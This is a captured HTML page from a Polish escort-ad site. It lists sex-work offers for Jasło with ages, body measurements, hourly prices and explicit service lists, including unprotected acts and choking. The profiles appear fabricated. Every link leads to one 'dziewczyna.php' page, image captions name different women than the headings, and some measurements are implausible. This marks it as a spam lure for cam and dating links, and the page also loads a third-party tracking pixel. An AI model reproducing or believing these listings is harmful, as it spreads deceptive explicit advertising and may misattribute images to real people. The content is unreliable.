

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/podkarpackie/towarzyskie-oferty-jaso.php
body_size: 5278
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Towarzyskie oferty Jasło | Anonse z Twojej okolicy - Podkarpackie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Towarzyskie, oferty, Jasło, 69">
<meta name="description" content="zdjecia sa moje na milion procent. Mam do zaoferowania smukłe aksamitne ciało, wyjątkowy biust, kształtną pupę, wilgotną muszelkę i gorące usta. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Darmowe sexkamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Kategorie</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Seks ogłoszenia miasta Jasło</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">WIDEO</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783223-big-1-1461888000.jpg" alt="Dziwka The Nicoleta Jasło">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786892-big-1-1462233600.jpg" alt="Dziwka The norm Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/761703-big-1-1459555200.jpg" alt="Escort Jasmine Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/782551-big-1-1461801600.jpg" alt="Escort Amber Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783080-big-1-1461801600.jpg" alt="Pani Eric Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792209-big-1-1462838400.jpg" alt="Pani Alantoine Jasło">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Towarzyskie oferty Jasło</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ottavia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771698-big-2-1460678400.jpg" alt="Dziewczyna Emeli Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dominica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774903-big-1-1461024000.jpg" alt="Pani Bianca Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Claire</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777278-big-1-1461283200.jpg" alt="Escort Tatiana Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Santa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791638-big-1-1462752000.jpg" alt="Dziewczyna Felicia Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Eva</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1497668394936.jpg" alt="Kobieta Marziya Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Katelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785159-big-1-1462060800.jpg" alt="Dziewczyna Nora Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Blanche</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763922-big-1-1459814400.jpg" alt="Pani Lucinda Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Eugene</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768257-big-1-1460332800.jpg" alt="Escort Lola Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe w Jasło</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carolina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774905-big-1-1461024000.jpg" alt="Dziewczyna Camille Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
